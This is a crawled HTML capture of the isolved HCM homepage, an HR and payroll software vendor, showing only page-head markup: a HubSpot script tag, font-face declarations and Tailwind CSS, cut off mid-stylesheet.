

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.isolvedhcm.com/?tags%5B%5D=128
body_size: 90448
content:
<!DOCTYPE html><html  lang="en"><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Online HR Payroll Software &amp; Solutions | isolved HCM</title>
<script src="//js.hs-scripts.com/2486383.js" type="application/javascript" id="hs-script-loader" async defer></script>
<style>@font-face{font-family:"Manrope Fallback: Arial";src:local("Arial");size-adjust:103.1851%;ascent-override:103.3095%;descent-override:29.074%;line-gap-override:0%}@font-face{font-family:Manrope;src:local("Manrope ExtraLight"),url(/_fonts/UnngOpW3QUFmW9ustR7f4iJ6HMtsBQrF8MRey6Urw8M-bdAyUOEhdSN8LU65JRDWYqdkUIYhM59ZKeszsiAgtAI.woff2) format(woff2);font-display:swap;unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-weight:200;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope ExtraLight"),url(/_fonts/FPImowmXkU1aWgmKsxPu7Akj0JNowdsV90BaJJQN8Dw-_91jnewDEbv6Ft52Ae56infTiwcwq3HFAAhB_Y7h8Nw.woff2) format(woff2);font-display:swap;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-weight:200;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Light"),url(/_fonts/Im8HkqQ00A1IGqihOqFViX4pj8D3DlxkfI6t6LTbZQg-jR4Prvz_J7I8oA8oUj3_1pTizDgpRYIEI5b7BlHPneU.woff2) format(woff2);font-display:swap;unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-weight:300;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Light"),url(/_fonts/j2DQVh5iMWeAm2MqpLd4MwbmjfUsIAMYOc7Un8-q1oQ-5gkdZw7cVFs_x-rFm49rMnDT-AGGoIvy6_RxE2XbStA.woff2) format(woff2);font-display:swap;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-weight:300;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Light"),url(/_fonts/bJM9t_QZ4-OukAilpAvXFzrpFWWgeGJ0mI4OoxeTBXA-T1gZRQnm_CyPlHs2G7o5lSEBc3-0yjeDI6MJ5h7RFr8.woff2) format(woff2);font-display:swap;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-weight:300;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Light"),url(/_fonts/6CXtQpr9VY5Z0zV1xogwmkWDzNR_19zN1NTGulEzmjg-kCRFKXhkCh0_kGLAckhVN3TP-F_bkwm7Ivy9TdKzUJg.woff2) format(woff2);font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-weight:300;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Regular"),local("Manrope"),url(/_fonts/UnngOpW3QUFmW9ustR7f4iJ6HMtsBQrF8MRey6Urw8M-bdAyUOEhdSN8LU65JRDWYqdkUIYhM59ZKeszsiAgtAI.woff2) format(woff2);font-display:swap;unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Regular"),local("Manrope"),url(/_fonts/FPImowmXkU1aWgmKsxPu7Akj0JNowdsV90BaJJQN8Dw-_91jnewDEbv6Ft52Ae56infTiwcwq3HFAAhB_Y7h8Nw.woff2) format(woff2);font-display:swap;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Medium"),url(/_fonts/Im8HkqQ00A1IGqihOqFViX4pj8D3DlxkfI6t6LTbZQg-jR4Prvz_J7I8oA8oUj3_1pTizDgpRYIEI5b7BlHPneU.woff2) format(woff2);font-display:swap;unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-weight:500;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Medium"),url(/_fonts/j2DQVh5iMWeAm2MqpLd4MwbmjfUsIAMYOc7Un8-q1oQ-5gkdZw7cVFs_x-rFm49rMnDT-AGGoIvy6_RxE2XbStA.woff2) format(woff2);font-display:swap;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-weight:500;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Medium"),url(/_fonts/bJM9t_QZ4-OukAilpAvXFzrpFWWgeGJ0mI4OoxeTBXA-T1gZRQnm_CyPlHs2G7o5lSEBc3-0yjeDI6MJ5h7RFr8.woff2) format(woff2);font-display:swap;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-weight:500;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Medium"),url(/_fonts/6CXtQpr9VY5Z0zV1xogwmkWDzNR_19zN1NTGulEzmjg-kCRFKXhkCh0_kGLAckhVN3TP-F_bkwm7Ivy9TdKzUJg.woff2) format(woff2);font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-weight:500;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope SemiBold"),url(/_fonts/UnngOpW3QUFmW9ustR7f4iJ6HMtsBQrF8MRey6Urw8M-bdAyUOEhdSN8LU65JRDWYqdkUIYhM59ZKeszsiAgtAI.woff2) format(woff2);font-display:swap;unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-weight:600;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope SemiBold"),url(/_fonts/FPImowmXkU1aWgmKsxPu7Akj0JNowdsV90BaJJQN8Dw-_91jnewDEbv6Ft52Ae56infTiwcwq3HFAAhB_Y7h8Nw.woff2) format(woff2);font-display:swap;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-weight:600;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Bold"),url(/_fonts/Im8HkqQ00A1IGqihOqFViX4pj8D3DlxkfI6t6LTbZQg-jR4Prvz_J7I8oA8oUj3_1pTizDgpRYIEI5b7BlHPneU.woff2) format(woff2);font-display:swap;unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-weight:700;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Bold"),url(/_fonts/j2DQVh5iMWeAm2MqpLd4MwbmjfUsIAMYOc7Un8-q1oQ-5gkdZw7cVFs_x-rFm49rMnDT-AGGoIvy6_RxE2XbStA.woff2) format(woff2);font-display:swap;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-weight:700;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Bold"),url(/_fonts/bJM9t_QZ4-OukAilpAvXFzrpFWWgeGJ0mI4OoxeTBXA-T1gZRQnm_CyPlHs2G7o5lSEBc3-0yjeDI6MJ5h7RFr8.woff2) format(woff2);font-display:swap;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-weight:700;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Bold"),url(/_fonts/6CXtQpr9VY5Z0zV1xogwmkWDzNR_19zN1NTGulEzmjg-kCRFKXhkCh0_kGLAckhVN3TP-F_bkwm7Ivy9TdKzUJg.woff2) format(woff2);font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-weight:700;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope ExtraBold"),url(/_fonts/UnngOpW3QUFmW9ustR7f4iJ6HMtsBQrF8MRey6Urw8M-bdAyUOEhdSN8LU65JRDWYqdkUIYhM59ZKeszsiAgtAI.woff2) format(woff2);font-display:swap;unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-weight:800;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope ExtraBold"),url(/_fonts/FPImowmXkU1aWgmKsxPu7Akj0JNowdsV90BaJJQN8Dw-_91jnewDEbv6Ft52Ae56infTiwcwq3HFAAhB_Y7h8Nw.woff2) format(woff2);font-display:swap;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-weight:800;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope ExtraLight"),url(/_fonts/1ZTlEDqU4DtwDJiND8f6qaugUpa0RIDvQl-v7iM6l54-icQAmBB9NU56L4k69OGf1c5hc_kzIg41rJUN6Li1QvE.woff) format(woff);font-display:swap;font-weight:200;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Light"),url(/_fonts/1ZTlEDqU4DtwDJiND8f6qaugUpa0RIDvQl-v7iM6l54-xkB1aw2vWlzQk07vojvQT_Iee7jIdi4vQ_DcQlGtgDE.woff) format(woff);font-display:swap;font-weight:300;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope SemiBold"),url(/_fonts/1ZTlEDqU4DtwDJiND8f6qaugUpa0RIDvQl-v7iM6l54-pl70zjWQWfT4d7_kSlnNHuvef2z_GjzK_6F7FVYzc6A.woff) format(woff);font-display:swap;font-weight:600;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Bold"),url(/_fonts/1ZTlEDqU4DtwDJiND8f6qaugUpa0RIDvQl-v7iM6l54-voFTEiyP2w7LVYxASRo153A_4ZJ3yULXeMD1FUqp1Vg.woff) format(woff);font-display:swap;font-weight:700;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope ExtraLight"),url(/_fonts/Im8HkqQ00A1IGqihOqFViX4pj8D3DlxkfI6t6LTbZQg-jR4Prvz_J7I8oA8oUj3_1pTizDgpRYIEI5b7BlHPneU.woff2) format(woff2);font-display:swap;unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-weight:200;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope ExtraLight"),url(/_fonts/j2DQVh5iMWeAm2MqpLd4MwbmjfUsIAMYOc7Un8-q1oQ-5gkdZw7cVFs_x-rFm49rMnDT-AGGoIvy6_RxE2XbStA.woff2) format(woff2);font-display:swap;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-weight:200;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope ExtraLight"),url(/_fonts/bJM9t_QZ4-OukAilpAvXFzrpFWWgeGJ0mI4OoxeTBXA-T1gZRQnm_CyPlHs2G7o5lSEBc3-0yjeDI6MJ5h7RFr8.woff2) format(woff2);font-display:swap;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-weight:200;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope ExtraLight"),url(/_fonts/6CXtQpr9VY5Z0zV1xogwmkWDzNR_19zN1NTGulEzmjg-kCRFKXhkCh0_kGLAckhVN3TP-F_bkwm7Ivy9TdKzUJg.woff2) format(woff2);font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-weight:200;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Light"),url(/_fonts/UnngOpW3QUFmW9ustR7f4iJ6HMtsBQrF8MRey6Urw8M-bdAyUOEhdSN8LU65JRDWYqdkUIYhM59ZKeszsiAgtAI.woff2) format(woff2);font-display:swap;unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-weight:300;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Light"),url(/_fonts/FPImowmXkU1aWgmKsxPu7Akj0JNowdsV90BaJJQN8Dw-_91jnewDEbv6Ft52Ae56infTiwcwq3HFAAhB_Y7h8Nw.woff2) format(woff2);font-display:swap;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-weight:300;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Regular"),local("Manrope"),url(/_fonts/Im8HkqQ00A1IGqihOqFViX4pj8D3DlxkfI6t6LTbZQg-jR4Prvz_J7I8oA8oUj3_1pTizDgpRYIEI5b7BlHPneU.woff2) format(woff2);font-display:swap;unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Regular"),local("Manrope"),url(/_fonts/j2DQVh5iMWeAm2MqpLd4MwbmjfUsIAMYOc7Un8-q1oQ-5gkdZw7cVFs_x-rFm49rMnDT-AGGoIvy6_RxE2XbStA.woff2) format(woff2);font-display:swap;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Regular"),local("Manrope"),url(/_fonts/bJM9t_QZ4-OukAilpAvXFzrpFWWgeGJ0mI4OoxeTBXA-T1gZRQnm_CyPlHs2G7o5lSEBc3-0yjeDI6MJ5h7RFr8.woff2) format(woff2);font-display:swap;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Regular"),local("Manrope"),url(/_fonts/6CXtQpr9VY5Z0zV1xogwmkWDzNR_19zN1NTGulEzmjg-kCRFKXhkCh0_kGLAckhVN3TP-F_bkwm7Ivy9TdKzUJg.woff2) format(woff2);font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Medium"),url(/_fonts/UnngOpW3QUFmW9ustR7f4iJ6HMtsBQrF8MRey6Urw8M-bdAyUOEhdSN8LU65JRDWYqdkUIYhM59ZKeszsiAgtAI.woff2) format(woff2);font-display:swap;unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-weight:500;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Medium"),url(/_fonts/FPImowmXkU1aWgmKsxPu7Akj0JNowdsV90BaJJQN8Dw-_91jnewDEbv6Ft52Ae56infTiwcwq3HFAAhB_Y7h8Nw.woff2) format(woff2);font-display:swap;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-weight:500;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope SemiBold"),url(/_fonts/Im8HkqQ00A1IGqihOqFViX4pj8D3DlxkfI6t6LTbZQg-jR4Prvz_J7I8oA8oUj3_1pTizDgpRYIEI5b7BlHPneU.woff2) format(woff2);font-display:swap;unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-weight:600;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope SemiBold"),url(/_fonts/j2DQVh5iMWeAm2MqpLd4MwbmjfUsIAMYOc7Un8-q1oQ-5gkdZw7cVFs_x-rFm49rMnDT-AGGoIvy6_RxE2XbStA.woff2) format(woff2);font-display:swap;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-weight:600;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope SemiBold"),url(/_fonts/bJM9t_QZ4-OukAilpAvXFzrpFWWgeGJ0mI4OoxeTBXA-T1gZRQnm_CyPlHs2G7o5lSEBc3-0yjeDI6MJ5h7RFr8.woff2) format(woff2);font-display:swap;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-weight:600;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope SemiBold"),url(/_fonts/6CXtQpr9VY5Z0zV1xogwmkWDzNR_19zN1NTGulEzmjg-kCRFKXhkCh0_kGLAckhVN3TP-F_bkwm7Ivy9TdKzUJg.woff2) format(woff2);font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-weight:600;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Bold"),url(/_fonts/UnngOpW3QUFmW9ustR7f4iJ6HMtsBQrF8MRey6Urw8M-bdAyUOEhdSN8LU65JRDWYqdkUIYhM59ZKeszsiAgtAI.woff2) format(woff2);font-display:swap;unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-weight:700;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Bold"),url(/_fonts/FPImowmXkU1aWgmKsxPu7Akj0JNowdsV90BaJJQN8Dw-_91jnewDEbv6Ft52Ae56infTiwcwq3HFAAhB_Y7h8Nw.woff2) format(woff2);font-display:swap;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-weight:700;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope ExtraBold"),url(/_fonts/Im8HkqQ00A1IGqihOqFViX4pj8D3DlxkfI6t6LTbZQg-jR4Prvz_J7I8oA8oUj3_1pTizDgpRYIEI5b7BlHPneU.woff2) format(woff2);font-display:swap;unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-weight:800;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope ExtraBold"),url(/_fonts/j2DQVh5iMWeAm2MqpLd4MwbmjfUsIAMYOc7Un8-q1oQ-5gkdZw7cVFs_x-rFm49rMnDT-AGGoIvy6_RxE2XbStA.woff2) format(woff2);font-display:swap;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-weight:800;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope ExtraBold"),url(/_fonts/bJM9t_QZ4-OukAilpAvXFzrpFWWgeGJ0mI4OoxeTBXA-T1gZRQnm_CyPlHs2G7o5lSEBc3-0yjeDI6MJ5h7RFr8.woff2) format(woff2);font-display:swap;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-weight:800;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope ExtraBold"),url(/_fonts/6CXtQpr9VY5Z0zV1xogwmkWDzNR_19zN1NTGulEzmjg-kCRFKXhkCh0_kGLAckhVN3TP-F_bkwm7Ivy9TdKzUJg.woff2) format(woff2);font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-weight:800;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Regular"),local("Manrope"),url(/_fonts/1ZTlEDqU4DtwDJiND8f6qaugUpa0RIDvQl-v7iM6l54-wPsHUB6eI7bs1LLb7jUybHwKvpU3v1hqhDVoMxO5dUU.woff) format(woff);font-display:swap;font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Medium"),url(/_fonts/1ZTlEDqU4DtwDJiND8f6qaugUpa0RIDvQl-v7iM6l54-58cSYcLODugk4Zu8CLxpuYS2k7VDFVf3QmxNZaoRmsA.woff) format(woff);font-display:swap;font-weight:500;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope ExtraBold"),url(/_fonts/1ZTlEDqU4DtwDJiND8f6qaugUpa0RIDvQl-v7iM6l54-tYAzJCovbw3USM2qLsQZ9w2Xli4csGeGz0X0KzggXgo.woff) format(woff);font-display:swap;font-weight:800;font-style:normal}/*! tailwindcss v4.1.16 | MIT License | https://tailwindcss.com */@layer properties{@supports ((-webkit-hyphens:none) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,::backdrop,:after,:before{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-space-y-reverse:0;--tw-space-x-reverse:0;--tw-border-style:solid;--tw-gradient-position:initial;--tw-gradient-from:#0000;--tw-gradient-via:#0000;--tw-gradient-to:#0000;--tw-gradient-stops:initial;--tw-gradient-via-stops:initial;--tw-gradient-from-position:0%;--tw-gradient-via-position:50%;--tw-gradient-to-position:100%;--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial;--tw-ordinal:initial;--tw-slashed-zero:initial;--tw-numeric-figure:initial;--tw-numeric-spacing:initial;--tw-numeric-fraction:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-duration:initial;--tw-ease:initial;--tw-text-shadow-color:initial;--tw-text-shadow-alpha:100%;--tw-content:""}}}@layer theme{:host,:root{--font-sans:"Manrope",ui-sans-serif,system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-green-600:oklch(62.7% .194 149.214);--color-sky-200:oklch(90.1% .058 230.902);--color-sky-400:oklch(74.6% .16 232.661);--color-blue-50:oklch(97% .014 254.604);--color-blue-200:oklch(88.2% .059 254.128);--color-blue-300:oklch(80.9% .105 251.813);--color-blue-500:oklch(62.3% .214 259.815);--color-blue-600:oklch(54.6% .245 262.881);--color-pink-300:oklch(66.76% .2136 349.4);--color-pink-500:oklch(61.59% .2433 353.92);--color-pink-600:oklch(59.99% .2449 357.07);--color-pink-700:oklch(55.43% .2264 356.83);--color-pink-800:oklch(50.77% .2075 356.54);--color-pink-950:oklch(41.1% .1684 355.69);--color-slate-100:oklch(96.8% .007 247.896);--color-slate-500:oklch(55.4% .046 257.417);--color-gray-50:oklch(98.5% 0 0);--color-gray-100:oklch(96.7% .001 286.375);--color-gray-200:oklch(92% .004 286.32);--color-gray-300:oklch(87.1% .006 286.286);--color-gray-400:oklch(70.5% .015 286.067);--color-gray-500:oklch(55.2% .016 285.938);--color-gray-600:oklch(44.2% .017 285.786);--color-gray-700:oklch(37% .013 285.805);--color-gray-800:oklch(27.4% .006 286.033);--color-gray-900:oklch(21% .006 285.885);--color-neutral-900:oklch(20.5% 0 0);--color-black:#111;--color-white:#fff;--spacing:.222222rem;--container-2xl:42rem;--container-5xl:64rem;--container-6xl:72rem;--text-xs:.6667rem;--text-xs--line-height:1.33333;--text-sm:.8333rem;--text-sm--line-height:1.42857;--text-base:1rem;--text-base--line-height:1.5;--text-lg:1.2222rem;--text-lg--line-height:1.55556;--text-xl:1.4444rem;--text-xl--line-height:1.4;--text-2xl:1.7222rem;--text-2xl--line-height:1.33333;--text-3xl:2.0556rem;--text-3xl--line-height:1.2;--text-4xl:2.5rem;--text-4xl--line-height:1.11111;--text-5xl:3rem;--text-5xl--line-height:1;--text-6xl:3.75rem;--text-6xl--line-height:1;--text-9xl:8rem;--text-9xl--line-height:1;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--font-weight-extrabold:800;--tracking-wide:.025em;--leading-snug:1.375;--leading-loose:2;--radius-md:.375rem;--radius-lg:.5556rem;--radius-xl:.8333rem;--radius-2xl:1.1111rem;--radius-3xl:1.5rem;--drop-shadow-lg:-10px 2px 10px #0000001a;--drop-shadow-xl:0 9px 7px #0000001a;--ease-out:cubic-bezier(0,0,.2,1);--ease-in-out:cubic-bezier(.4,0,.2,1);--animate-pulse:pulse 2s cubic-bezier(.4,0,.6,1)infinite;--aspect-video:16/9;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono);--animate-overlayShow:fadeIn .2s cubic-bezier(.16,1,.3,1);--animate-modalShow:scaleIn .3s cubic-bezier(.2,0,.4,1);--animate-overlayClose:fadeOut .2s cubic-bezier(.16,1,.3,1);--animate-modalClose:scaleOut .3s cubic-bezier(.2,0,.4,1);--animate-slideAndFadeIn:slideAndFadeIn .15s ease-out;--animate-slideAndFadeOut:slideAndFadeOut .15s ease-out;--animate-expand:expand .25s ease-in-out;--animate-collapse:collapse .25s ease-in-out;--font-family-sans:"Manrope",var(--font-sans);--color-pink:var(--color-pink-600,#e50082);--color-pink-light:#ff0093;--color-red:red;--spacing-module:8.875rem;--spacing-module-mobile:var(--spacing-side);--spacing-module-top:calc(var(--nav-top-height)*1);--spacing-module-top-mobile:calc(var(--nav-top-height)*.5);--spacing-side:3.7778rem;--spacing-side-mobile:1.2222rem;--nav-height:7.4444rem;--nav-top-height:3.7222rem;--nav-height-mobile:6.6667rem;--nav-top-height-mobile:3.2222rem;--side-padding:3.7778rem;--side-padding-mobile:20px;--side-padding-sm:20px;--side:6rem;--max-width:min(calc(100vw - var(--side)),1320px);--padding-side:20rem}}@layer base{*,::backdrop,:after,:before{border:0 solid;box-sizing:border-box;margin:0;padding:0}::file-selector-button{border:0 solid;box-sizing:border-box;margin:0;padding:0}:host,html{-webkit-text-size-adjust:100%;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-tap-highlight-color:transparent}hr{color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline 